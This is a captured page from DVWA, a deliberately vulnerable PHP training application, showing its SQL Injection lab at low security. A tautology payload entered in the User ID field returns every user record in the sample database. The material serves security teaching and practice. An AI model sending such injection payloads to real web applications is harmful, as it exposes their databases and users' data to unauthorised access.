 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1' or '2' ='2
First name: admin
Surname: admin
ID: 1' or '2' ='2
First name: Gordon
Surname: Brown
ID: 1' or '2' ='2
First name: Hack
Surname: Me
ID: 1' or '2' ='2
First name: Pablo
Surname: Picasso
ID: 1' or '2' ='2
First name: Bob
Surname: Smith
More Information
https://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: low
Locale: en
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*